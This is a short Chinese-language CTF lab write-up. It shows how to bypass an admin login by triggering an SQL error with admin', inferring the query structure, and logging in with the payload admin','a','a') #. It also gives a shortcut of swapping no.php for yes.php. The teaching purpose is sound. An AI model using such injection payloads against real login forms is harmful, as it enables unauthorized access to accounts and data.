

进入靶场环境,看到必须是admin账号登录进去才可以拿到key

构造万能密码语句,尝试报错猜测一下数据库的后端语句结构。

账号:admin'

密码:随便输入



原始语句:select * from users where username = '' and password = ''

结合实际报错,得出实际 查询语句应该为:select * from users where username = 'admin' , 'a' , 'a') and password = ''

所以此时,尝试构造以下语句绕过登录。

账号:admin','a','a') #

密码:随便输入



成功登录获得key

总结:这一个靶场的重点就是教会大家如何从报错中猜解数据库语句结构。

一点投机取巧的方法:如果是在ctf这种抢时间的环境下,直接把no.php改成yes.php就可以成功拿到key了